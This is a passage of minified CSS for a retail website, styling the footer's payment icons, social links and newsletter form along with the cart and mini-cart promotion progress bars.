(max-width:767.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element{display:block}}@media (max-width:1199.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element.cc-footer-bottom-element-certification{display:none}}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element:last-child{margin-right:0}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-footer-payments-method{color:#000;display:inline-block;font-size:.875rem;font-weight:600;line-height:2.0625rem;margin-right:.9375rem;text-align:left;text-transform:uppercase;vertical-align:middle}@media (max-width:1199.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-footer-payments-method{display:none;margin-right:0;padding-bottom:.3125rem;text-align:center}}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-footer-payments-method{display:block}}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:0;gap:1rem;justify-content:center}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon{-ms-flex-pack:justify;justify-content:space-between}}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon{color:var(--color-text);display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border:1px solid var(--color-text);border-radius:.25rem;font-size:.625rem;height:1.5625rem;line-height:2.0625rem;text-decoration:none;vertical-align:middle;width:2.375rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-visa{font-size:.5625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-scalapay{font-size:.375rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.cc-icon-visa{font-size:.5625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.cc-icon-scalapay{font-size:.375rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-mastercard{font-size:1.0625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-paypal{font-size:.5rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-apek{font-size:2.0625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-google-pay{font-size:.8125rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-aliPay{background:url(../images/paymentIcon--alyPay.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1.875rem;width:1.64062rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-goPay{background:url(../images/paymentIcon--goPay.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1rem;width:4.85625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-linePay{background:url(../images/paymentIcon--linePay.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1rem;width:2.96875rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-shopeePay{background:url(../images/paymentIcon--shopeePay.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1rem;width:2.15625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-trueMoney{background:url(../images/paymentIcon--trueMoney.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1rem;width:1.71875rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-wechatPay{background:url(../images/paymentIcon--wechatPay.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1.5rem;width:1.5rem}.cc-footer .cc-footer-bottom .cc-footer-bottom-up{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;-webkit-column-gap:3.4375rem;-moz-column-gap:3.4375rem;column-gap:3.4375rem;justify-content:space-between}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-footer-bottom-up{display:block}}.cc-footer .cc-footer-bottom .cc-footer-bottom-up .cc-footer-bottom-up-item{white-space:nowrap}.cc-footer .cc-footer-bottom .cc-footer-bottom-up .cc-footer-bottom-up-item.cc-footer-bottom-legal{width:100%}.cc-footer .cc-footer-bottom .cc-content-footer-copy{border-top:.0625rem solid var(--color-hr);display:block;margin-top:1.5rem;padding-top:1.5rem}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-content-footer-copy{margin-top:0;padding-top:2rem}}.cc-footer .cc-footer-bottom .cc-content-footer-copy .cc-footer-copy-text{color:var(--color-text);display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00625rem;line-height:1.125rem;margin-bottom:0;text-align:center}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-footer-main-georedirection__container{display:none}}.cc-footer .cc-content-footer-social-list{display:block;font-size:0;padding-top:.1875rem;text-align:left}@media (max-width:767.98px){.cc-footer .cc-content-footer-social-list{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;border-top:1px solid var(--color-hr);padding:1rem 0;text-align:center}}.cc-footer .cc-content-footer-social-list .cc-footer-social{display:inline-block;margin-right:1.75rem;vertical-align:middle}.cc-footer .cc-content-footer-social-list .cc-footer-social:last-child{margin-right:0}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon{color:var(--color-text);font-size:1.25rem;height:1.25rem}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-line{background:url(../images/socialIcon-line.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;width:1.5rem}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-google-plus.color-hover:hover{color:#dd4d42;-webkit-text-decoration:#dd4d42;text-decoration:#dd4d42}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-twitter.color-hover:hover{color:#1da1f2;-webkit-text-decoration:#1da1f2;text-decoration:#1da1f2}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-facebook:hover{color:#2863ad;-webkit-text-decoration:#2863ad;text-decoration:#2863ad}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-instagram:hover{color:#db2c78;-webkit-text-decoration:#db2c78;text-decoration:#db2c78}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-pinterest:hover{color:#ba1621;-webkit-text-decoration:#ba1621;text-decoration:#ba1621}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-linkedin:hover{color:#0076b2;-webkit-text-decoration:#0076b2;text-decoration:#0076b2}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-youtube{font-size:.875rem;height:.875rem}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-youtube-ce:hover,.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon.icon-youtube:hover{color:#e60000;-webkit-text-decoration:#e60000;text-decoration:#e60000}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon-instagram:hover{fill:#db2c78;-webkit-text-decoration:#db2c78;text-decoration:#db2c78}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon-youtube:hover{fill:#e60000;-webkit-text-decoration:#e60000;text-decoration:#e60000}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon-linkedin:hover{fill:#0076b2;-webkit-text-decoration:#0076b2;text-decoration:#0076b2}.cc-footer .cc-content-footer-social-list .cc-footer-social .cc-icon-pinterest:hover{fill:#ba1621;-webkit-text-decoration:#ba1621;text-decoration:#ba1621}.cc-footer .cc-footer-main-georedirection__container{margin-left:0;-ms-flex-align:center;align-items:center;-webkit-column-gap:1.625rem;-moz-column-gap:1.625rem;column-gap:1.625rem}@media (max-width:767.98px){.cc-footer .cc-footer-main-georedirection__container{border-bottom:1px solid var(--color-hr);border-top:1px solid var(--color-hr);-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0;text-align:center;-ms-flex-pack:center;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0;justify-content:center}.cc-footer .cc-footer-main-georedirection__container a{display:inline-block;margin:1rem 0}.cc-footer .cc-footer-main-georedirection__container>li{width:50%}}.cc-footer .cc-footer-main-georedirection__container .cc-item-link{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;color:var(--color-text);-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;font-size:.75rem;font-weight:500;letter-spacing:.0625rem;line-height:1.125rem;text-transform:uppercase}@media (max-width:767.98px){.cc-footer .cc-footer-main-georedirection__container .cc-item-link{-ms-flex-direction:column;flex-direction:column;row-gap:.375rem}}.cc-footer .cc-footer-main-georedirection__container .cc-item-link:hover{color:var(--color-link-hover)}.cc-footer .cc-footer-main-georedirection__container .cc-item-link:hover .cc-icon-text{border-color:var(--color-link-hover)}.cc-footer .cc-footer-main-georedirection__container .cc-item-link .cc-icon-locator-small{height:1.25rem;width:1rem}.cc-footer .cc-footer-georedirection__container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;color:var(--color-text);-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;font-size:.75rem;font-weight:500;letter-spacing:.0625rem;line-height:1.125rem;text-transform:uppercase;-webkit-transition:all .15s ease-in;transition:all .15s ease-in}@media (max-width:1199.98px){.cc-footer .cc-footer-georedirection__container{-ms-flex-pack:center;justify-content:center}}@media (max-width:767.98px){.cc-footer .cc-footer-georedirection__container{-ms-flex-direction:column;flex-direction:column;row-gap:.375rem}}.cc-footer .cc-footer-georedirection__container .cc-footer-georedirection-world-icon{height:1.5rem;width:1.5rem}.cc-footer .cc-footer-georedirection__container .cc-footer-georedirection-right-icon{height:1.125rem;width:1.125rem}.cc-footer .cc-footer-georedirection__container .cc-footer-georedirection-separator{background:var(--color-hr);border-radius:50%;display:inline-block;height:.25rem;margin:0 .5rem;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;vertical-align:middle;width:.25rem}@media (max-width:767.98px){.cc-footer .cc-footer-georedirection__container .cc-footer-georedirection-separator{margin:0 .375rem}}.cc-footer .cc-footer-georedirection__container:hover{color:var(--color-link-hover)}.cc-footer .cc-footer-georedirection__container:hover .cc-footer-georedirection-separator{background:var(--color-link-hover)}.cc-footer .cc-footer-georedirection__container:hover .cc-footer-georedirection__text{border-color:var(--color-link-hover)}.cc-footer .cc-footer-georedirection__text,.cc-footer .cc-icon-text{border-bottom:1px solid var(--color-text)}.cc-footer.cc-footer-checkout .cc-footer-main{display:none;padding:0}@media (max-width:1199.98px){.cc-footer.cc-footer-checkout .cc-footer-main{display:block}}.cc-footer.cc-footer-checkout .cc-content-customer-care{border-bottom:.0625rem solid #ccc;padding:1.5625rem 0}.cc-footer.cc-footer-checkout .cc-content-customer-care .cc-customer-care-text{color:#000;display:block;font-size:.75rem;font-weight:500;padding:.125rem 0 .1875rem;text-align:center}.cc-footer.cc-footer-checkout .cc-content-customer-care .cc-customer-care-text .cc-text-link,.cc-footer.cc-footer-checkout .cc-content-customer-care .cc-customer-care-text a{color:#000;font-weight:500;text-decoration:none}.cc-footer.cc-footer-checkout .cc-footer-bottom{padding-bottom:1.5rem;padding-top:1.5rem}.cc-footer.cc-footer-checkout .cc-footer-bottom .row{-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-align:center;align-items:center}@media (max-width:767.98px){.cc-footer.cc-footer-checkout .cc-footer-bottom .row{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (max-width:1199.98px){.cc-footer .cc-footer-custom-section{margin-bottom:4rem}}@media (max-width:1023.98px){.cc-footer .cc-footer-custom-section{margin-bottom:3rem}}@media (max-width:767.98px){.cc-footer .cc-footer-custom-section{margin-bottom:2rem}}.cc-footer .cc-footer-custom-section-title{color:#d40001;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:3.125rem;font-size-adjust:.72;font-weight:700;letter-spacing:.00313rem;line-height:3.5rem;margin-bottom:2rem;text-transform:uppercase}.cc-footer .cc-footer-custom-section-title--newsletter{font-size:2.5rem;line-height:3rem}@media (min-width:768px) and (max-width:1199.98px){.cc-footer .cc-footer-custom-section-title{margin-bottom:0}}@media (max-width:1023.98px){.cc-footer .cc-footer-custom-section-title{font-size:2.375rem;-ms-hyphens:auto;hyphens:auto;line-height:2.75rem;overflow-wrap:break-word;word-break:break-word}}.cc-footer .cc-footer-custom-section-paragraph{color:var(--color-text);font-size:.9375rem;letter-spacing:.00625rem;line-height:1.375rem}.cc-footer .cc-footer-custom-section-button a{font-size:.9375rem;font-weight:500;margin-top:1rem;text-transform:none}@media (min-width:1200px){.cc-footer .cc-footer-custom-section-button a{display:inline-block;margin-top:1.5rem}}.cc-footer .cc-footer-custom-section .cc-form-group{padding-bottom:.5625rem}.cc-footer .cc-footer-custom-section .cc-content-form{margin-top:1rem}.cc-footer .cc-footer-custom-section .cc-content-input{color:var(--color-text)}.cc-footer .cc-footer-custom-section .cc-content-input,.cc-footer .cc-footer-custom-section .cc-content-input .cc-icon-functional-arrow-right{-webkit-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-content-input:hover .cc-icon-functional-arrow-right{color:var(--color-input-border-hover)}@media (min-width:1200px){.cc-footer .cc-footer-custom-section .cc-content-input{width:75%}}.cc-footer .cc-footer-custom-section .cc-input{background:transparent;border:0;border-bottom:.0625rem solid var(--color-input-border);border-radius:0;color:var(--color-text);margin:0;min-height:2.25rem;padding:.5rem 2.1875rem .5rem 0}.cc-footer .cc-footer-custom-section .cc-input::-webkit-input-placeholder{color:var(--color-text);opacity:1;-webkit-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-input::-moz-placeholder{color:var(--color-text);opacity:1;-moz-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-input:-ms-input-placeholder{color:var(--color-text);opacity:1;-ms-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-input::-ms-input-placeholder{color:var(--color-text);opacity:1;-ms-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-input::placeholder{color:var(--color-text);opacity:1;-webkit-transition:all .15s ease-in;transition:all .15s ease-in}.cc-footer .cc-footer-custom-section .cc-input:focus,.cc-footer .cc-footer-custom-section .cc-input:hover{border-color:var(--color-input-border-hover)!important}.cc-footer .cc-footer-custom-section .cc-input:focus::-webkit-input-placeholder,.cc-footer .cc-footer-custom-section .cc-input:hover::-webkit-input-placeholder{color:#756e65}.cc-footer .cc-footer-custom-section .cc-input:focus::-moz-placeholder,.cc-footer .cc-footer-custom-section .cc-input:hover::-moz-placeholder{color:#756e65}.cc-footer .cc-footer-custom-section .cc-input:focus:-ms-input-placeholder,.cc-footer .cc-footer-custom-section .cc-input:hover:-ms-input-placeholder{color:#756e65}.cc-footer .cc-footer-custom-section .cc-input:focus::-ms-input-placeholder,.cc-footer .cc-footer-custom-section .cc-input:hover::-ms-input-placeholder{color:#756e65}.cc-footer .cc-footer-custom-section .cc-input:focus::placeholder,.cc-footer .cc-footer-custom-section .cc-input:hover::placeholder{color:#756e65}.cc-footer .cc-footer-custom-section .cc-icon-submit-button{padding:.5rem .125rem;position:absolute;right:0;top:0}.cc-footer .cc-footer-custom-section .cc-icon-functional-arrow-right{height:1.25rem;width:1.25rem}.cc-footer--visual .cc-footer-main{padding:6rem 2.5rem 0}.cc-footer--visual .cc-footer-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;gap:1.5rem}@media (max-width:767.98px){.cc-footer--visual .cc-footer-nav{-ms-flex-direction:column;flex-direction:column}}.cc-footer--visual .cc-footer-nav-item-link{color:var(--color-text);font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;text-transform:uppercase}.cc-footer--visual .cc-footer-nav-item-link:hover{color:#d40001}.cc-footer--visual .cc-content-footer-social-list{padding:1.5rem 0 0;text-align:center}@media (max-width:767.98px){.cc-footer--visual .cc-content-footer-social-list{border:0;display:block;padding:4rem 0 0}}.cc-footer--visual .cc-footer-bottom{padding:0 1.5rem 1.5rem}@media (max-width:767.98px){.cc-footer--visual .cc-footer-bottom{padding:0 1rem 1rem}}.cc-footer--visual .cc-footer-bottom .cc-content-footer-copy{border:0;margin:0;padding-top:1.5rem}@media (max-width:767.98px){.cc-footer--visual .cc-footer-bottom .cc-content-footer-copy{padding-top:4rem}}.cc-footer--visual .cc-footer-visual-logo{margin-top:4rem}@media (max-width:767.98px){.cc-footer--visual .cc-footer-visual-logo{margin-top:6rem}}.cc-footer--visual .cc-footer-visual-logo-svg{opacity:.1;width:100%}.cc-cart-promotion-bars__container,.cc-minicart-promotion-bars__container{border-bottom:.0625rem solid #e7e6dd;-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container{-ms-flex-preferred-size:100%;flex-basis:100%}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container{-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;margin-bottom:.5rem}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container .cc-promotion-achieved-icon,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container .cc-promotion-achieved-icon{display:none;height:1.25rem;width:1.25rem}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container .cc-promotion-progress-bar__label,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__label-container .cc-promotion-progress-bar__label{color:#756e65;font-size:.8125rem;font-weight:700;line-height:1.125rem}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__outer-bar,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__outer-bar{background-color:#f2f2ee;border-radius:.375rem;display:-ms-flexbox;display:flex;height:.375rem}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__outer-bar .cc-promotion-progress-bar__inner-bar,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container .cc-promotion-progress-bar__outer-bar .cc-promotion-progress-bar__inner-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;background-color:#756e65;border-radius:.375rem;justify-content:center;-webkit-transition:width .6s ease;transition:width .6s ease}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-achieved-icon,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-achieved-icon{display:block}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-progress-bar__label,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-progress-bar__label{color:#419500}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-progress-bar__inner-bar,.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container.cc-promotion-progress-bar__full .cc-promotion-progress-bar__inner-bar{background-color:#419500}.cc-cart-promotion-bars__container{padding-bottom:1.5rem;width:100%}@media (min-width:1200px){.cc-cart-promotion-bars__container{-ms-flex-direction:row;flex-direction:row}}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container{margin-bottom:.5rem}@media (min-width:1200px){.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container{-ms-flex:1 1 calc(50% - 0.75rem);flex:1 1 calc(50% - 0.75rem)}.cc-cart-promotion-bars__container .cc-promotion-progress-bar__container:last-child:nth-child(odd){-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-minicart-promotion-bars__container{margin:0 1rem .75rem;padding:1rem 0 .75rem}.cc-minicart-promotion-bars__container .cc-promotion-progress-bar__container{margin-bottom:.375rem;margin-right:1.75rem}.cc-minicart-overlay{background:#fff;bottom:200%;cursor:default;display:block;position:fixed;right:0;top:auto;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%;z-index:40}@media (min-width:1200px){.cc-minicart-overlay{display:none;top:100%;width:23.0625rem}}.cc-minicart-overlay.show{bottom:0}.cc-minicart-overlay.show:before{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:rgba(0,0,0,.2);content:"";display:block;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:39}@media (min-width:1200px){.cc-minicart-overlay.show:before{display:none}.cc-minicart-overlay.show{border:1px solid #000;border-radius:.125rem;bottom:auto;display:block;position:absolute;right:1.5rem;top:100%}}.cc-minicart-overlay .cc-content-minicart{background-color:#fff;border-radius:.5rem .5rem 0 0;font-size:.875rem;overflow-y:auto;position:relative;text-align:left;z-index:40}.cc-minicart-overlay .cc-content-minicart .cc-content-of-header{margin:0 1rem .75rem;padding:1rem 0 .75rem}.cc-minicart-overlay .cc-content-minicart-header{min-height:3rem;position:relative}.cc-minicart-overlay .cc-content-minicart-header .cc-content-close{position:absolute;right:1rem;top:1rem}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart-header .cc-content-close{right:1.125rem;top:1.25rem}}.cc-minicart-overlay .cc-content-minicart-header .cc-content-close .cc-close-button{background:transparent;border:none;cursor:pointer;display:block;margin:0;padding:0}.cc-minicart-overlay .cc-content-minicart-header .cc-content-close .cc-close-button .cc-icon{color:#000;font-size:1.125rem}.cc-minicart-overlay .cc-content-minicart-header .cc-content-close .cc-close-button .cc-icon:hover{color:#d40001}.cc-minicart-overlay .cc-content-minicart-header-closeIcon{height:.875rem;width:.875rem}.cc-minicart-overlay .cc-content-minicart-header-closeIcon:hover{color:#d40001}.cc-minicart-overlay .cc-content-minicart-container{padding:0 1rem 1rem}.cc-minicart-overlay .cc-content-minicart .cc-content-minicart-items{margin:0}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item{padding:0 0 1.5rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item{position:relative}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-image{margin-right:.5rem}@media (min-width:1200px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-image{margin-right:.5625rem}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-image .cc-image-link{display:block;margin:0;padding:0;width:5.4375rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-image .cc-image-link .cc-image{display:block;height:auto;margin:0;padding:0;width:100%}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;-ms-flex:1;flex:1;justify-content:flex-start}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-prod-name{color:#000;display:-webkit-box;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;margin:0 0 .25rem;overflow:hidden;padding:0;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute{display:block;font-size:0;margin-top:.25rem;text-align:left}@media (min-width:1200px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute:last-child{margin-top:0}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-label,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-value{color:#756e65;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0;padding:0;vertical-align:middle}@media (min-width:1200px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-label,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-value{font-size:.6875rem;letter-spacing:.01375rem;line-height:1rem}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-label.cc-original-price,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-value.cc-original-price{text-decoration:line-through}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute.cc-attribute-availability .cc-attribute-value{color:#419500}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute.cc-attribute-availability .cc-attribute-value.cc-attribute-value-instock-date,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute.cc-attribute-availability .cc-attribute-value.cc-attribute-value-lowstock-nostock{color:#e60000}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-original-price-container,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-original-price-container,.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-pp-price-container{font-size:.75rem}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.25rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row 